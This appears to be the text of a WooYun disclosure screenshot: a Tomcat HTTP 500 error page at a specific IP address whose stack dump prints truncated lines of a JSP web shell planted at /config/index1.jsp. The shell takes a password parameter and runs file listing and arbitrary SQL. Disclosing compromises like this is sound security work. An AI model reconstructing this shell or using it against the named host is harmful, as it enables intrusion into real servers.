 219.142.55.69:8080/config/index1.jsp
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /index1.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParamete
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.s
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:505)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:404)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:342)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:267)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
www.wooyun.org
root cause